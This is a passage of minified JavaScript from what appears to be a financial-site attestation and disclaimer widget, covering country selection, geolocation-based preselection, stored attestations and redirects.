a=n.navigatorFields,c=n.options,u=n.handleOptionSelect,l=n.handleNavigatorItemSelect,p=n.selectedField,d=n.selectedFieldKey;if(p&&(p.autoSelectSingleOption&&!Vn(c))){var f=c.filter(function(t){return!Vn(t.value)});1===f.length&&u(f[0].value)}return i.a.createElement(_n,{className:e},i.a.createElement(Nn,null,(a||[]).map(function(t){var e=t.label,n=t.key,a=t.disabled,c=void 0!==a&&a,u=r.getLabel(t),p=(s.utils.typeChecks.isNullOrUndefined(u)?e:u)||n,f=o.translate(p),y=t.key===d?kn:c?Rn:Dn,g=c?function(){}:l;return i.a.createElement(y,{key:n,onClick:function(){return g(t)}},i.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}),!c&&i.a.createElement(Tn,null))})),i.a.createElement(zn,null,!r.hasAllSelections&&p&&i.a.createElement(Un,null,(c||[]).map(function(t){var e=t.key,n=t.value,o=r.getDescriptionTextProps(t,p);return i.a.createElement(Zn,{onClick:function(){return u(n)},key:n},i.a.createElement(je.a,null,e),i.a.createElement(Bn,null),o&&i.a.createElement(Sn.a,o))})),r.hasAllSelections&&i.a.createElement(Hn,null,i.a.createElement(Te,null),i.a.createElement(Wn,null),i.a.createElement(xe,null),i.a.createElement(we,null)),i.a.createElement(F,null)))}}]),e}()).configurationKey="selectionWizard",Cn.styleKey="selectionWizard",Mn=Cn))||Mn)||Mn,"selectionWizard"),Kn=E(Object(u.inject)("appStore","selectionStore")(jn=Object(u.observer)(((wn=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t,e){var r=n.props.selectionStore;r&&r.setValue(t,e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.selectionStore,r=e.className;if(!n)return null;var o=n.mode,a=n.getOptions,c=n.getSelectedFieldOption;return i.a.createElement(ze,{className:r},"wizard"===o&&i.a.createElement(Yn,null),"default"===o&&n.fields.map(function(e){var r=e.key,o=a(e),s=c(e,o);return i.a.createElement(Pn,{selectionStore:n,key:r,field:e,options:o,value:s.value,onChange:t.handleChange})}))}}]),e}()).configurationKey="selection",wn.styleKey="selection",jn=wn))||jn)||jn,"selection");function Qn(t){try{return window.atob(t)}catch(e){return console.error(e),t}}function Jn(t){try{return window.btoa(window.atob(t))===t}catch(e){return!1}}function Xn(t,e,n){var r=n||e;if(t.values){var o=t.values.inputs;r=s.utils.object.deepMergeObjects(o,r)}return r}var qn=["AFG","ALB","DZA","ASM","AND","AGO","AIA","ATA","ATG","ARG","ARM","ABW","AUS","AUT","AZE","BHS","BHR","BGD","BRB","BLR","BEL","BLZ","BEN","BMU","BTN","BOL","BES","BIH","BWA","BVT","BRA","IOT","BRN","BGR","BFA","BDI","CPV","KHM","CMR","CAN","CYM","CAF","TCD","CHL","CHN","CXR","CCK","COL","COM","COD","COG","COK","CRI","HRV","CUB","CUW","CYP","CZE","CIV","DNK","DJI","DMA","DOM","ECU","EGY","SLV","GNQ","ERI","EST","SWZ","ETH","FLK","FRO","FJI","FIN","FRA","GUF","PYF","ATF","GAB","GMB","GEO","DEU","GHA","GIB","GRC","GRL","GRD","GLP","GUM","GTM","GGY","GIN","GNB","GUY","HTI","HMD","VAT","HND","HKG","HUN","ISL","IND","IDN","IRN","IRQ","IRL","IMN","ISR","ITA","JAM","JPN","JEY","JOR","KAZ","KEN","KIR","PRK","KOR","KWT","KGZ","LAO","LVA","LBN","LSO","LBR","LBY","LIE","LTU","LUX","MAC","MDG","MWI","MYS","MDV","MLI","MLT","MHL","MTQ","MRT","MUS","MYT","MEX","FSM","MDA","MCO","MNG","MNE","MSR","MAR","MOZ","MMR","NAM","NRU","NPL","NLD","NCL","NZL","NIC","NER","NGA","NIU","NFK","MNP","NOR","OMN","PAK","PLW","PSE","PAN","PNG","PRY","PER","PHL","PCN","POL","PRT","PRI","QAT","MKD","ROU","RUS","RWA","REU","BLM","SHN","KNA","LCA","MAF","SPM","VCT","WSM","SMR","STP","SAU","SEN","SRB","SYC","SLE","SGP","SXM","SVK","SVN","SLB","SOM","ZAF","SGS","SSD","ESP","LKA","SDN","SUR","SJM","SWE","CHE","SYR","TWN","TJK","TZA","THA","TLS","TGO","TKL","TON","TTO","TUN","TUR","TKM","TCA","TUV","UGA","UKR","ARE","GBR","UMI","USA","URY","UZB","VUT","VEN","VNM","VGB","VIR","WLF","ESH","YEM","ZMB","ZWE","ALA"],$n={AF:"AFG",AL:"ALB",DZ:"DZA",AS:"ASM",AD:"AND",AO:"AGO",AI:"AIA",AQ:"ATA",AG:"ATG",AR:"ARG",AM:"ARM",AW:"ABW",AU:"AUS",AT:"AUT",AZ:"AZE",BS:"BHS",BH:"BHR",BD:"BGD",BB:"BRB",BY:"BLR",BE:"BEL",BZ:"BLZ",BJ:"BEN",BM:"BMU",BT:"BTN",BO:"BOL",BQ:"BES",BA:"BIH",BW:"BWA",BV:"BVT",BR:"BRA",IO:"IOT",BN:"BRN",BG:"BGR",BF:"BFA",BI:"BDI",CV:"CPV",KH:"KHM",CM:"CMR",CA:"CAN",KY:"CYM",CF:"CAF",TD:"TCD",CL:"CHL",CN:"CHN",CX:"CXR",CC:"CCK",CO:"COL",KM:"COM",CD:"COD",CG:"COG",CK:"COK",CR:"CRI",HR:"HRV",CU:"CUB",CW:"CUW",CY:"CYP",CZ:"CZE",CI:"CIV",DK:"DNK",DJ:"DJI",DM:"DMA",DO:"DOM",EC:"ECU",EG:"EGY",SV:"SLV",GQ:"GNQ",ER:"ERI",EE:"EST",SZ:"SWZ",ET:"ETH",FK:"FLK",FO:"FRO",FJ:"FJI",FI:"FIN",FR:"FRA",GF:"GUF",PF:"PYF",TF:"ATF",GA:"GAB",GM:"GMB",GE:"GEO",DE:"DEU",GH:"GHA",GI:"GIB",GR:"GRC",GL:"GRL",GD:"GRD",GP:"GLP",GU:"GUM",GT:"GTM",GG:"GGY",GN:"GIN",GW:"GNB",GY:"GUY",HT:"HTI",HM:"HMD",VA:"VAT",HN:"HND",HK:"HKG",HU:"HUN",IS:"ISL",IN:"IND",ID:"IDN",IR:"IRN",IQ:"IRQ",IE:"IRL",IM:"IMN",IL:"ISR",IT:"ITA",JM:"JAM",JP:"JPN",JE:"JEY",JO:"JOR",KZ:"KAZ",KE:"KEN",KI:"KIR",KP:"PRK",KR:"KOR",KW:"KWT",KG:"KGZ",LA:"LAO",LV:"LVA",LB:"LBN",LS:"LSO",LR:"LBR",LY:"LBY",LI:"LIE",LT:"LTU",LU:"LUX",MO:"MAC",MG:"MDG",MW:"MWI",MY:"MYS",MV:"MDV",ML:"MLI",MT:"MLT",MH:"MHL",MQ:"MTQ",MR:"MRT",MU:"MUS",YT:"MYT",MX:"MEX",FM:"FSM",MD:"MDA",MC:"MCO",MN:"MNG",ME:"MNE",MS:"MSR",MA:"MAR",MZ:"MOZ",MM:"MMR",NA:"NAM",NR:"NRU",NP:"NPL",NL:"NLD",NC:"NCL",NZ:"NZL",NI:"NIC",NE:"NER",NG:"NGA",NU:"NIU",NF:"NFK",MP:"MNP",NO:"NOR",OM:"OMN",PK:"PAK",PW:"PLW",PS:"PSE",PA:"PAN",PG:"PNG",PY:"PRY",PE:"PER",PH:"PHL",PN:"PCN",PL:"POL",PT:"PRT",PR:"PRI",QA:"QAT",MK:"MKD",RO:"ROU",RU:"RUS",RW:"RWA",RE:"REU",BL:"BLM",SH:"SHN",KN:"KNA",LC:"LCA",MF:"MAF",PM:"SPM",VC:"VCT",WS:"WSM",SM:"SMR",ST:"STP",SA:"SAU",SN:"SEN",RS:"SRB",SC:"SYC",SL:"SLE",SG:"SGP",SX:"SXM",SK:"SVK",SI:"SVN",SB:"SLB",SO:"SOM",ZA:"ZAF",GS:"SGS",SS:"SSD",ES:"ESP",LK:"LKA",SD:"SDN",SR:"SUR",SJ:"SJM",SE:"SWE",CH:"CHE",SY:"SYR",TW:"TWN",TJ:"TJK",TZ:"TZA",TH:"THA",TL:"TLS",TG:"TGO",TK:"TKL",TO:"TON",TT:"TTO",TN:"TUN",TR:"TUR",TM:"TKM",TC:"TCA",TV:"TUV",UG:"UGA",UA:"UKR",AE:"ARE",GB:"GBR",UM:"UMI",US:"USA",UY:"URY",UZ:"UZB",VU:"VUT",VE:"VEN",VN:"VNM",VG:"VGB",VI:"VIR",WF:"WLF",EH:"ESH",YE:"YEM",ZM:"ZMB",ZW:"ZWE",AX:"ALA"};var tr=n(223);function er(t,e){var n=fr;return s.utils.typeChecks.isNullOrUndefined(e)?function(t,e){try{if("geolocation"in navigator)return navigator.geolocation.getCurrentPosition(t,e)}catch(n){return e(n)}}(function(e){dr(e,t)},n):dr({coords:e},t)}var nr,rr,or,ir,ar,cr,sr,ur,lr,pr,dr=function(t,e){var n=t.coords,r=n.latitude,o=n.longitude,i=tr([o,r]);if(s.utils.typeChecks.isNullOrUndefined(i)&&r&&o)for(var a=1e6;a>=1&&s.utils.typeChecks.isNullOrUndefined(i)&&(o=Math.trunc(o*a)/a,r=Math.trunc(r*a)/a,i=tr([o,r]),s.utils.typeChecks.isNullOrUndefined(i));)i=tr([o+=1/a,r+=1/a]),a/=10;e(i)},fr=function(t){console.warn("An error has occured while retrieving location",t)};function yr(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return gr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gr(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var mr,hr,vr,br,Ir,xr,Lr,Or,Mr,Cr,jr,wr,Er,Sr,Ar,Pr,_r,Nr,Dr,Tr=(nr=Bt.observable.ref,rr=Bt.observable.ref,ir=ht((or=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,t,n,r,o))).url=void 0,mt(i,"isInitialized",ir,y(y(i))),mt(i,"userCountryCode",ar,y(y(i))),mt(i,"showRedirectMessage",cr,y(y(i))),mt(i,"appRedirectHelper",sr,y(y(i))),mt(i,"setAttestationAndRedirect",ur,y(y(i))),mt(i,"rejectAndRedirect",lr,y(y(i))),i.isCmsEditMode=function(){var t=i.configuration;if(t){var e=t.cmsEditMode,n=(e=void 0===e?{}:e).selector,r=void 0===n?"body.elementor-editor-active":n;return!!r&&window.parent.document.querySelectorAll(r).length>0}return!1},i.checkAutoAttestation=function(){var t=i.configuration;if(t){var e=t.autoAttest;if(e&&i.url.searchParams.has(e.parameter)){var n=e.performRedirect,r=void 0!==n&&n;i.setAttestationFromQueryString(e.parameter,r)}}},i.getPreviousAttestation=function(t){var e=[],n=i.storeContext.acceptanceStore.rawStorage,r=i.getAttestationFromStorage(n,t);r&&(e=Object(O.a)(Array.isArray(r)?r:[r]));var o=i.configuration&&i.configuration.storage,a=i.getAttestationFromStorage(o,t);if(a&&(e=[].concat(Object(O.a)(e),Object(O.a)(Array.isArray(a)?a:[a]))),!s.utils.typeChecks.isNullOrEmpty(e))return e.filter(function(t){return(t.version||i.defaultAttestationVersion)===i.attestationVersion})},i.setAttestation=function(){var t=!1,e=i.storeContext.selectionStore.rawValues,n=i.configuration;if(n){var r=i.storeContext.acceptanceStore,o=r.accepted,a=r.storage,c=o&&a||n.storage;if(c)switch(c.type){case"SESSION":t=i.setAttestationSessionStorage(e);break;case"LOCAL":default:t=i.setAttestationLocalStorage(e)}}return t},i.getStorageOptions=function(t,e){var n,r={key:e||i.localStorageKey,storage:localStorage},o={key:e||i.sessionStorageKey,storage:sessionStorage};switch(t){case"LOCAL":n={target:r,clear:o};break;case"SESSION":n={target:o,clear:r}}return n},i.getStorageValues=function(t,e){var n=i.getStorageOptions(e),r=t.expiry,o=n&&n.target&&n.target.storage&&n.target.storage.getItem(n.target.key);if(o){Jn(o)&&(o=Qn(o));var a=s.utils.json.jsonTryParse(o);if(a.isValid){if(a.value){var c=a.value;if(Array.isArray(c)||(c=[c]),Array.isArray(c)){var u=s.utils.collection.sortByDate(c.filter(function(t){var e=t.time,n=new Date(Date.parse(e));return!(!!r&&s.utils.date.hasDateExpired(n,r))}),function(t){return t.time},"DESC");if(u.length>0)return u.length!==c.length&&i.resetStorageValues(e,u),u}}n&&n.target&&n.target.storage&&n.target.storage.removeItem(n.target.key)}}},i.setStorageValues=function(t,e){var n=i.getStorageOptions(t);if(n){var r={values:e,time:(new Date).toUTCString(),version:i.attestationVersion};i.configuration&&i.configuration.allowMultipleAttestations?function(){var e=[r],o=i.getPreviousAttestation(t);o&&(Array.isArray(o)?e.push.apply(e,Object(O.a)(o)):e.push(o));var a=[],c=i.storeContext.selectionStore,s=c.fields,u=c.getSelectedFieldOption;if(s){var l,p={},d=yr(e);try{var f=function(){var t=l.value,e=t.values,n=s.map(function(t){var n=t.key,r=u(t,void 0,e);return"".concat(n,":").concat(r.value)}).join(";");p[n]||(p[n]=t,a.push(t))};for(d.s();!(l=d.n()).done;)f()}catch(y){d.e(y)}finally{d.f()}}n.target.storage.setItem(n.target.key,i.getValueForStorage(a))}():(n.clear.storage.removeItem(n.clear.key),n.target.storage.setItem(n.target.key,i.getValueForStorage(r)))}return!0},i.resetStorageValues=function(t,e){var n=i.getStorageOptions(t);n&&n.target&&n.target.storage&&n.target.storage.setItem(n.target.key,i.getValueForStorage(e))},i.localStorageKey="ksys-attestation",i.setAttestationLocalStorage=function(t){return i.setStorageValues("LOCAL",t)},i.getAttestationLocalStorage=function(t){return i.getStorageValues(t,"LOCAL")},i.sessionStorageKey="ksys-attestation",i.setAttestationSessionStorage=function(t){return i.setStorageValues("SESSION",t)},i.getAttestationSessionStorage=function(t){return i.getStorageValues(t,"SESSION")},i.setAttestationFromQueryString=function(t,e){var n=i.storeContext.selectionStore.fields.map(function(t){return t.key});i.url.searchParams.forEach(function(t,e){var n=i.storeContext.selectionStore.fields.find(function(t){return t.key===e});n&&(i.storeContext.selectionStore.setValue(n,t),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields())}),i.cleanQueryStringParameters([t].concat(Object(O.a)(n))),e?i.setAttestationAndRedirect():i.setAttestation()},i.setSelections=function(){var t=i.componentConfiguration.selection;t&&("EMBEDDED_INPUT"===t.initialValues?i.setSelectionValuesFromInputs():i.setSelectionValuesFromStorage(),i.setSelectionValuesByGeolocation())},i.setSelectionValuesFromInputs=function(){if(!i.appParamsHelper.values)return!1;var t=i.appParamsHelper.values.inputs;if(!t)return!1;i.setSelectionValues(t)},i.setSelectionValuesFromStorage=function(){var t=i.getPreviousAttestation("SESSION");t||(t=i.getPreviousAttestation()),s.utils.typeChecks.isNullOrEmpty(t)||i.setSelectionValues(t[0].values)},i.setSelectionValues=function(t){var e=Object.keys(t);i.storeContext.selectionStore.fields.filter(function(t){return e.includes(t.key)}).forEach(function(e){i.storeContext.selectionStore.setValue(e,t[e.key]),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields()})},i.cleanQueryStringParameters=function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).forEach(function(t){i.url.searchParams.delete(t)}),window.history.replaceState(null,"",i.url.toString())},i.redirect=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0,n=i.configuration;if(n){var r=n.redirect,o=n.rejectRedirect,a=t?o:r;if(a){var c=Xn(i.appParamsHelper,i.storeContext.selectionStore.rawValues,e);i.redirectHelper.go(a,c),i.updated=Date.now()}}},mt(i,"updated",pr,y(y(i))),i.getValueForStorage=function(t){var e=!1,n=i.configuration;if(n){var r=n.storage;if(r){var o=r.obfuscated;e=void 0===o||o}}return e?function(t){try{return window.btoa(t)}catch(e){return console.error(e),t}}(JSON.stringify(t)):JSON.stringify(t)},i.redirectStatusKey="ksys-attestation-previously-redirected",i.url=new URL(n),i}return v(e,ye),Object(p.a)(e,[{key:"redirectHelper",get:function(){if(!this.appRedirectHelper){var t=this.storeContext.translationStore,e=t&&t.translationHelper;this.appRedirectHelper=new s.helpers.RedirectHelper(window.location.toString(),void 0,{translationHelper:e})}return this.appRedirectHelper}}]),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.storeContext,n=e.disclaimerStore,r=e.selectionWizardStore,this.userCountryCode=window[s.constants.GLOBAL_USER_COUNTRY_KEY],t.next=4,n.loadDisclaimers();case 4:return t.next=6,r.initialize();case 6:o=!1,this.isAttestationActive&&this.redirectByPreviousAttestation&&(o=this.redirectToPreviousAttestation()),this.checkAutoAttestation(),this.setSelections(),this.isInitialized=!o;case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getStoredAttestations",value:function(){return[].concat(Object(O.a)(this.getStoredAttestationsForType("SESSION")),Object(O.a)(this.getStoredAttestationsForType("LOCAL")))}},{key:"getStoredAttestationsForType",value:function(t){var e=this.getStorageOptions(t),n=e&&e.target&&e.target.storage&&e.target.storage.getItem(e.target.key);if(n){Jn(n)&&(n=Qn(n));var r=s.utils.json.jsonTryParse(n);if(r.isValid&&r.value)return Array.isArray(r.value)?r.value:[r.value]}return[]}},{key:"previousAttestationMatchesInputs",value:function(t){if(this.appParamsHelper.values){var e=this.appParamsHelper.values.inputs,n=void 0===e?{}:e,r=t.values;return!Object.keys(r).some(function(t){return!s.utils.typeChecks.isNullOrEmpty(n[t])&&r[t]!==n[t]})}}},{key:"getAttestationFromStorage",value:function(t,e){if(t){var n=t.type;if(n===(e||n))switch(n){case"SESSION":return this.getAttestationSessionStorage(t);case"LOCAL":default:return this.getAttestationLocalStorage(t)}}}},{key:"setSelectionValuesByGeolocation",value:function(){var t=this,e=this.storeContext.selectionStore,n=e&&e.geolocationConfig.enabled,r=e&&e.geolocationConfig.type;if(this.isDebug&&(this.debugLog("geolocation enabled?",n),this.debugLog("geolocation type",r)),n)switch(r){case"cloudflare":this.isDebug&&(this.debugLog("alpha2 country code (cloudflare):",this.userCountryCode),this.debugLog("alpha3 country code (cloudflare):",this.countryCode)),this.updateSelectionFromCountryCode(this.countryCode);break;case"co-ordinates":default:er(function(e){t.isDebug&&t.debugLog("alpha3 country code (co-ordinates):",e),t.updateSelectionFromCountryCode(e)},e.geolocationConfig.coordinates)}}},{key:"updateSelectionFromCountryCode",value:function(t){var e=this.storeContext,n=e.selectionStore,r=e.selectionWizardStore;if(n&&n.geolocationConfig.enabled&&t){var o=this.getGeolocationValues(t);if(s.utils.typeChecks.isNullOrEmpty(o.country))return;if(this.setSelectionValues(o),r&&!s.utils.typeChecks.isNullOrEmpty(r.fields)){var i,a=yr(r.fields);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(void 0===o[c.key]){r.handleNavigatorItemSelect(c);break}}}catch(u){a.e(u)}finally{a.f()}}}}},{key:"getGeolocationValues",value:function(t){var e=this.storeContext.selectionStore.geolocationConfig,n={country:this.getCountryValue(t)};if(e&&!s.utils.typeChecks.isNullOrEmpty(e.cascadingFieldValues)){var r,o=yr(e.cascadingFieldValues);try{for(o.s();!(r=o.n()).done;){var i=r.value,a=i.key,c=i.value,u=i.conditional;if(u)new s.helpers.ConditionalHelper(u).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&(n[a]=c);else n[a]=c}}catch(l){o.e(l)}finally{o.f()}}return n}},{key:"getCountryValue",value:function(t){var e,n=this.storeContext,r=n.selectionStore,o=n.selectionWizardStore,i=(r.fields||o.fields).filter(function(t){return"country"===t.key&&t.options}).map(function(t){return t.options||[]}).reduce(function(t,e){return[].concat(Object(O.a)(t),Object(O.a)(e))}),a=yr(i);try{for(a.s();!(e=a.n()).done;){var c=e.value;if(c.countryCode===t||c.value===t)return c.value}}catch(p){a.e(p)}finally{a.f()}var s,u=yr(i);try{for(u.s();!(s=u.n()).done;){var l=s.value;if("default"===l.countryCode)return l.value}}catch(p){u.e(p)}finally{u.f()}return""}},{key:"redirectToPreviousAttestation",value:function(){var t=this.getPreviousAttestation();if(t&&t.length>0){var e=this.getStorageOptions("SESSION",this.redirectStatusKey);e.target.storage.setItem(e.target.key,"true");var n=t[0].values;return this.showRedirectMessage=!s.utils.typeChecks.isNullOrEmpty(this.redirectMessage),this.redirect(!1,n),!0}return!1}},{key:"debugLog",value:function(t){if(this.isDebug){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).debug.apply(e,[t].concat(r))}}},{key:"countryCode",get:function(){if(this.userCountryCode)return function(t){if("string"===typeof t){var e=t.toUpperCase();if(qn.indexOf(e)>=0)return e;if($n[e])return $n[e]}}(this.userCountryCode)}},{key:"prelaunchModal",get:function(){var t=this;if(this.appParamsHelper.values&&this.isAttestationActive){var e=this.appParamsHelper.values.inputs;if(!e||"true"!==e.mustPreload)return!1;var n=this.configuration;if(n){var r=n.autoAttest;if(r&&this.url.searchParams.has(r.parameter))return!1}return!this.getStoredAttestations().some(function(e){return t.previousAttestationMatchesInputs(e)})}return!1}},{key:"isAttestationBootstrapped",get:function(){return!!(this.isInitialized&&this.isBootstrapped&&this.configuration&&this.styles&&this.components&&this.grid)}},{key:"defaultAttestationVersion",get:function(){return"v".concat(this.manifest.version)}},{key:"attestationVersion",get:function(){return this.configuration&&this.configuration.version||this.defaultAttestationVersion}},{key:"hasData",get:function(){return!0}},{key:"components",get:function(){return{acceptance:{key:"acceptance",component:xe},callToAction:{key:"callToAction",component:we},disclaimer:{key:"disclaimer",component:Te},header:{key:"header",component:Re},selection:{key:"selection",component:Kn},checkbox:{key:"checkbox",component:he.a},selectionWizard:{key:"selectionWizard",component:Yn},footnote:{key:"footnote",component:F},links:{key:"links",component:Wn}}}},{key:"hasSelectionWizard",get:function(){return this.componentConfiguration&&!s.utils.typeChecks.isNullOrUndefined(this.componentConfiguration.selectionWizard)}},{key:"grid",get:function(){var t=this.getComponentConfiguration("app");if(t&&t.grid)return t.grid}},{key:"hasSelectionsAndDisclaimers",get:function(){return this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections&&this.storeContext.disclaimerStore&&this.storeContext.disclaimerStore.hasDisclaimers}},{key:"isAttestationDisabled",get:function(){var t=this.configuration;if(t){var e=t.disableAttest,n=["isSnapshot"];if(e&&e.parameter&&n.push(e.parameter),Array.isArray(n)&&n.length>0)for(var r=0;r<=n.length;r++)if(this.url.searchParams.has(n[r])&&"true"===this.url.searchParams.get(n[r]))return!0;if(e&&e.conditional){var o=this.storeContext.queryStore;if(new s.helpers.ConditionalHelper(e.conditional).matchesWithOptions({executionOptions:o.executionOptions}))return!0}}return!1}},{key:"attestationValidation",get:function(){return this.configuration&&this.configuration.attestationValidation}},{key:"isAttestationActive",get:function(){if(!this.appParamsHelper.values)return!1;var t=this.appParamsHelper.values.inputs;return!!t&&"active"===t.mode}},{key:"isAttestationRequired",get:function(){var t=this,e=!1;if(this.updated){var n=function(){if(!t.appParamsHelper.values||t.isCmsEditMode())return{v:!1};var n=t.appParamsHelper.values.inputs,r=t.getPreviousAttestation();if(!r||!n)return{v:!0};if(Array.isArray(r)&&0===r.length)return{v:!0};var o,i=Array.isArray(r)?r:[r],a=(t.storeContext.selectionStore.fields||[]).filter(function(t){return!t.excludeFromActiveAttestationCheck}),c=yr(i);try{var u=function(){var r=o.value.values;if(t.attestationValidation&&"conditionals"===t.attestationValidation.mode&&t.attestationValidation.conditional){var i=new s.helpers.ConditionalHelper(t.attestationValidation.conditional);e=i.matchesWithOptions({instance:r,executionOptions:t.storeContext.queryStore.executionOptions})}else{a.find(function(t){var e=r[t.key],o=n[t.key];if(e===o)return!1;var i=(t.options||[]).find(function(t){return t.value===e}),a=(t.options||[]).find(function(t){return t.value===o}),c=i&&i.category,s=a&&a.category;return!c||!s||c!==s})||(e=!0)}if(e)return"break"};for(c.s();!(o=c.n()).done;){if("break"===u())break}}catch(l){c.e(l)}finally{c.f()}}();if("object"===typeof n)return n.v}return!e}},{key:"redirectByPreviousAttestation",get:function(){var t=this.getInput("redirectByPreviousAttestation");return"once"===t?!this.hasPreviouslyRedirected:"true"===t}},{key:"hasPreviouslyRedirected",get:function(){var t=this.getStorageOptions("SESSION",this.redirectStatusKey);if(t)return"true"===t.target.storage.getItem(t.target.key)}},{key:"redirectMessage",get:function(){var t=this.configuration&&this.configuration.redirectMessage;if(t)return this.getTranslateFunction()(t)}}]),e}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ar=ht(or.prototype,"userCountryCode",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),cr=ht(or.prototype,"showRedirectMessage",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),sr=ht(or.prototype,"appRedirectHelper",[nr],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(or.prototype,"redirectHelper",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectHelper"),or.prototype),ht(or.prototype,"countryCode",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"countryCode"),or.prototype),ht(or.prototype,"prelaunchModal",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"prelaunchModal"),or.prototype),ht(or.prototype,"isAttestationBootstrapped",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationBootstrapped"),or.prototype),ht(or.prototype,"defaultAttestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"defaultAttestationVersion"),or.prototype),ht(or.prototype,"attestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationVersion"),or.prototype),ht(or.prototype,"hasData",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasData"),or.prototype),ht(or.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"components"),or.prototype),ht(or.prototype,"hasSelectionWizard",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionWizard"),or.prototype),ht(or.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"grid"),or.prototype),ht(or.prototype,"hasSelectionsAndDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionsAndDisclaimers"),or.prototype),ur=ht(or.prototype,"setAttestationAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.setAttestation()&&t.redirect()}}}),lr=ht(or.prototype,"rejectAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.redirect(!0)}}}),ht(or.prototype,"isAttestationDisabled",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationDisabled"),or.prototype),ht(or.prototype,"attestationValidation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationValidation"),or.prototype),ht(or.prototype,"isAttestationActive",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationActive"),or.prototype),pr=ht(or.prototype,"updated",[rr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Date.now()}}),ht(or.prototype,"isAttestationRequired",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationRequired"),or.prototype),ht(or.prototype,"redirectByPreviousAttestation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectByPreviousAttestation"),or.prototype),ht(or.prototype,"hasPreviouslyRedirected",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasPreviouslyRedirected"),or.prototype),ht(or.prototype,"redirectMessage",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectMessage"),or.prototype),or),kr=function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e},Rr=(mr=Bt.observable.ref,vr=ht((hr=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"disclaimerRecords",vr,this),this.storeContext=e}return Object(p.a)(t,[{key:"loadDisclaimers",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e="Default",!this.storeContext){t.next=14;break}if(this.disclaimerRecords=[],!(this.allDisclaimerTypes&&this.allDisclaimerTypes.length>0)){t.next=13;break}return n=this.storeContext,r=n.kurtosysApiStore,o=n.translationStore,i=o.culture,a={body:{disclaimerType:this.allDisclaimerTypes}},t.next=9,r.client.disclaimers.list.execute(a);case 9:c=t.sent,this.disclaimerRecords=c.map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===i});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return t.culture===e});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t}),t.next=14;break;case 13:this.disclaimerRecords=[];case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){var 